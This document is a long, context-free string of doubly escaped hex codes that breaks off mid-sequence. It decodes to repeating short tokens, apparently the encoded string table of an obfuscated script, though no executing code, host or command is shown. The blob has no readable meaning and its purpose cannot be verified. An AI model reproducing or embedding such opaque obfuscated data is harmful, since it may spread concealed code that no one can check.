a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\